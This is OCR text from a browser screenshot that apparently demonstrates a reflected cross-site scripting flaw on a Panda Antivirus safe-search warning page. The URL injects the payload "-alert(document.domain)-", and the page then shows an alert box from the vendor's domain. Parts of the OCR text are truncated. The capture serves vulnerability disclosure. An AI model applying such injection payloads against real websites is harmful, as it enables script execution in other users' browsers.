 Panda Antivirus Safe Search Protection - Windows Internet Explorer
http://download.pandasecurity.com/cav/eng/malicious/?url=%22-alert%28document.domain%29-%22
Bing
Favorites Suggested Sites Web Slice Gallery
Panda Antivirus Safe Search Protection
Page Safety Tools
panda | Panda Antivirus Safe Search Protection
"-alert(document.domain)-"
Contains malware and exploits!
Message from webpage
download.pandasecurity.com
OK
Panda Securi
this time.
We have detected that th
contains malware and
exploi
ter.
We advise you not to proceed with visiting
"-alert(document.domain)-"
I understand that visiting the web page could infect my computer
Get protection from pages like this or
other type of malware - always
Waiting for http://download.pandasecurity.com/cav/eng/malicious/?url=%22-alert%28document.domain%29-%22...
Internet | Protected Mode: Off
100%